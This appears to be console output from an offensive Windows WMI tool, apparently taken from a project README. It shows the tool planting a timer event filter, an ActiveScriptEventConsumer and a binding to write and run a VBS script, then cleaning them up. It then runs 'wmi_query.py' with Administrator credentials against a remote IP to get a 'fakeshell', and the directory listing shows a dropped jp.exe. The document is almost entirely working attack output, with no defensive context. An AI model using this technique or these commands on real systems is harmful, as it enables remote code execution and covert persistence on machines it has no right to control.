 PropName 'IntervalBetweenEvents', Value: 2000
[*] Adding EventFilter EF_aeb61cfa-e5eb-11ed-aff4-68545aac985a
PropName 'Name', Value: 'EF_aeb61cfa-e5eb-11ed-aff4-68545aac985a'
PropName 'CreatorSID', Value: [1, 2, 0, 0, 0, 0, 0, 5, 32, 0, 0, 0, 32, 2, 0, 0]
PropName 'QueryLanguage', Value: 'WQL'
PropName 'Query', Value: 'select * from __TimerEvent where TimerID = "TI_aeb61cfa-e5eb-11ed-aff4-68545aac985a" '
PropName 'EventNamespace', Value: 'root\\subscription'
PropName 'EventAccess', Value: ''
[+] Adding FilterToConsumerBinding
PropName 'Filter', Value: '__EventFilter.Name="EF_aeb61cfa-e5eb-11ed-aff4-68545aac985a"'
PropName 'Consumer', Value: 'ActiveScriptEventConsumer.Name="aeb61cfa-e5eb-11ed-aff4-68545aac985a"'
PropName 'DeliveryQoS', Value: 0
PropName 'DeliverSynchronously', Value: 'False'
PropName 'MaintainSecurityContext', Value: 'False'
PropName 'SlowDownProviders', Value: 'False'
PropName 'CreatorSID', Value: [1, 2, 0, 0, 0, 0, 0, 5, 32, 0, 0, 0, 32, 2, 0, 0]
[*] Removing ActiveScriptEventConsumer aeb61cfa-e5eb-11ed-aff4-68545aac985a
[*] Removing EventFilter EF_aeb61cfa-e5eb-11ed-aff4-68545aac985a
[*] Removing FilterToConsumerBinding aeb61cfa-e5eb-11ed-aff4-68545aac985a
[+] DeleteInstance __FilterToConsumerBinding.Consumer="ActiveScriptEventConsumer.Name="%s" and Filter="__EventFilter.Name="EF_%s" aeb61cfa-e5eb-11ed-aff4-68545aac985a aeb61cfa-e5eb-11ed-aff4-68545aac985a
[*] write file vbs run Finish
>python wmi_query.py -i 192.168.7.99 -u Administrator -p shell
[*] connect IP:192.168.7.99 fakeshell
C:\Windows\System32>dir C:\Users\Public
驱动器 C 中的卷没有标签。
卷的序列号是 D0E4-0BD6
C:\Users\Public 的目录
2023/04/29 01:41 <DIR> .
2023/04/29 01:41 <DIR> ..
2020/01/08 11:59 <DIR> Documents
2013/08/22 23:39 <DIR> Downloads
2023/04/29 01:41 389,032 jp.exe
2013/08/22 23:39 <DIR> Music
2013/08/22 23:39 <DIR> Pictures
2013/08/22 23:39 <DIR> Videos
1 个文件 389,032 字节
7 个目录 77,602,586,624 可用字节